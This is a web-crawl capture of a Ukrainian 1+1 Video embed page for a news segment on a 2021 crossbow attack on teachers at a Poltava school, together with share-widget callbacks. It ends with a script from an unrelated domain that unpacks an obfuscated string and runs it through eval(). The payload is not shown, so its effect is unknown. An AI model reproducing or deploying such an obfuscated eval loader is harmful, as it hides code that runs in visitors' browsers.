

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1plus1.video/video/embed/GtEZD5iu
body_size: 5119
content:
<!DOCTYPE html>
<html class="o-player-embed" lang="uk">
<head>

    <title>Новини України: чи стали відомі мотиви стрілянини з арбалета в полтавській школі</title>

    <meta charset="utf-8">
    <meta content="IE=edge" httpequiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="">
    <meta name="description" content="Дівчині, яка постріляла з арбалета педагогів у полтавській школі, сьогодні обиратимуть запобіжний захід. Цей інцидент стався минулого тижня: 19-річна нападниця зайшла до школи та поцілила в одного з вчителів та заступника директора. Досі не було нічого відомо про мотиви такого вчинку. Чи з&amp;#39;ясувалося щось зараз і як почуваються поранені педагоги &amp;ndash; дивіться у прямому включенні.

&amp;nbsp;

&amp;nbsp;">

    <meta http-equiv="Cache-Control" content="no-cache" />

            <meta name="robots" content="noindex, follow">
    
            <link rel="canonical" href="https://1plus1.video/tsn-utro/n-a/tsn-za-20210908-novini-ukrayini-chi-stali-vidomi-motivi-strilyanini-z-arbaleta-v-poltavskij-shkoli" />
    
            <link rel="alternate" hrefLang="ru" href="https://1plus1.video/ru/tsn-utro/n-a/tsn-za-20210908-novini-ukrayini-chi-stali-vidomi-motivi-strilyanini-z-arbaleta-v-poltavskij-shkoli"/>
            <link rel="alternate" hrefLang="ua" href="https://1plus1.video/tsn-utro/n-a/tsn-za-20210908-novini-ukrayini-chi-stali-vidomi-motivi-strilyanini-z-arbaleta-v-poltavskij-shkoli"/>
    
    <meta property="og:url" content="https://1plus1.video/tsn-utro/n-a/tsn-za-20210908-novini-ukrayini-chi-stali-vidomi-motivi-strilyanini-z-arbaleta-v-poltavskij-shkoli" />
<meta property="og:title" content="Новини України: чи стали відомі мотиви стрілянини з арбалета в полтавській школі онлайн на 1+1 video" />
<meta property="og:description" content="Дівчині, яка постріляла з арбалета педагогів у полтавській школі, сьогодні обиратимуть запобіжний захід. Цей інцидент стався минулого тижня: 19-річна нападниця..." />
<meta property="og:image" content="https://images.1plus1.video/card-5/GtEZD5iu/d57040b9838e0c3e66288f1a374d51a4.650x365.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="350" />
<meta property="og:type" content="video.movie" />
<meta property="og:site_name" content="1+1 Video" />
<meta property="ya:ovs:upload_date" content="2021-09-08 12:14:55" />
<meta property="og:locale" content="uk_UA" />

    <meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:site" content="1+1 Video" />
<meta property="twitter:title" content="Новини України: чи стали відомі мотиви стрілянини з арбалета в полтавській школі онлайн на 1+1 video" />
<meta property="twitter:description" content="Дівчині, яка постріляла з арбалета педагогів у полтавській школі, сьогодні обиратимуть запобіжний захід. Цей інцидент стався минулого тижня: 19-річна нападниця..." />
<meta property="twitter:image:src" content="https://images.1plus1.video/card-5/GtEZD5iu/d57040b9838e0c3e66288f1a374d51a4.custom.jpg" />
<meta property="twitter:player" content="https://1plus1.video/video/embed/GtEZD5iu?a=0" />
<meta property="twitter:player:width" content="768" />
<meta property="twitter:player:height" content="576" />


    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "VideoObject",
            "name": "Новини України: чи стали відомі мотиви стрілянини з арбалета в полтавській школі онлайн на 1+1 video",            "description": "Дівчині, яка постріляла з арбалета педагогів у полтавській школі, сьогодні обиратимуть запобіжний захід. Цей інцидент стався минулого тижня: 19-річна нападниця...",            "thumbnailUrl": ["https://images.1plus1.video/card-5/GtEZD5iu/d57040b9838e0c3e66288f1a374d51a4.custom.jpg"],            "uploadDate": "2021-09-08T12:16:51+03:00",            "duration": "PT3M6S",            "embedUrl": "https://1plus1.video/video/embed/GtEZD5iu",                        "interactionStatistic": {
                "@type": "InteractionCounter",
                "interactionType": { "@type": "WatchAction" },
                "userInteractionCount": 0
            }
                    }
    </script>

    <link rel="apple-touch-icon" sizes="57x57" href="https://1plus1.video/static/img/manifest/57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://1plus1.video/static/img/manifest/60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://1plus1.video/static/img/manifest/72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://1plus1.video/static/img/manifest/76x76.png"/>
    <link rel="apple-touch-icon" sizes="96x96" href="https://1plus1.video/static/img/manifest/96x96.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://1plus1.video/static/img/manifest/114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://1plus1.video/static/img/manifest/120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://1plus1.video/static/img/manifest/144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://1plus1.video/static/img/manifest/152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://1plus1.video/static/img/manifest/180x180.png"/>

    <link rel="icon" href="https://1plus1.video/static/img/favicon_16x16.ico" sizes="16x16" type="image/x-icon">
    <link rel="icon" href="https://1plus1.video/static/img/favicon_32x32.ico" sizes="32x32" type="image/x-icon">
    <link rel="icon" href="https://1plus1.video/static/img/favicon_48x48.ico" sizes="48x48" type="image/x-icon">

    <link rel="shortcut icon" href="https://1plus1.video/static/img/favicon_16x16.ico" type="image/x-icon">

    <link rel="preconnect" href="https://www.google-analytics.com">
<link rel="preconnect" href="https://connect.facebook.net">
<link rel="preconnect" href="https://stats.g.doubleclick.net">
<link rel="preconnect" href="https://grandcentral.1plus1.video">
<link rel="preconnect" href="https://adservice.google.com">
<link rel="preconnect" href="https://www.google.com.ua">
<link rel="preconnect" href="https://www.google.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://imasdk.googleapis.com">

            <link rel="stylesheet" type="text/css" href="https://1plus1.video/static/player/css/ovva.0.3.0.css?v=38631e1e5b9c0b98e1a7eb27eeb682e8e05e85dd" />
    
    











            <script type="text/javascript" src="https://1plus1.video/static/player/js/ovva.0.3.0.js?v=38631e1e5b9c0b98e1a7eb27eeb682e8e05e85dd"></script>
    
    <script>(function(){ var a=document.createElement("script"), b=document.getElementsByTagName("script")[0];a.async="true";a.type="text/javascript";a.setAttribute('crossorigin','use-credentials');a.src="https://api.1plus1.video/u/l.js?p=7441&l=ua&f=0&auth=1&login_profile=1&_t=" + Date.now();b.parentNode.insertBefore(a,b);})();</script>

    
    <script>
  

      window['dataLayer'] = [{"pageType":"Project","userId":"NULL","userType":"not_paid"}];
  
  function gtag(){ window['dataLayer'].push(arguments); }
  

      dataLayer.push( {
        'event':'player',
        'eventCategory': 'Novini Ukrayini: chi stali vidomi motivi strilyanini z arbaleta v poltavskij shkoli',
        'eventAction': 'visit',
        'eventLabel': 'User not purchased',
        'siteName': ( window !== window.parent ) ? ( document.referrer.match(/:\/\/(.[^/]+)/)[1] ): '1plus1.video'
    } );
  </script>






    
<!-- Google Tag Manager -->
<script>
(function (w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-WPC3Q76');
</script>
<!-- End Google Tag Manager -->






        
                                            
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104502981-1"></script>
<script>
  gtag('js', new Date());
  gtag('config', 'UA-104502981-1');
</script>






</head>

<body bgcolor="black" class="o-player-embed">


    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src='//www.googletagmanager.com/ns.html?id=GTM-WPC3Q76' height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
        <div id="ovva-player" class="o-player o-message">
                                                </div>

        <script type="text/javascript">window.onload=function(){ new OVVA("ovva-player","[base64]")};</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYzMTA5NzU2NS12LXBvbHRhdmktdmlkcHJhdmlsaS1kby1zaXpvLWRpdmNoaW51LXNoY2hvLXBpZHN0cmVsaWxhLXZjaGl0ZWxpdi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768843199465910
body_size: 442
content:
callback__utl_cb_share_1768843199465910([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1631097565-v-poltavi-vidpravili-do-sizo-divchinu-shcho-pidstrelila-vchiteliv.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1631097565-v-poltavi-vidpravili-do-sizo-divchinu-shcho-pidstrelila-vchiteliv.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768843197365427
body_size: 397
content:
cb__utl_cb_share_1768843197365427('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1596
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"WtXSEfrHi",6,5,45))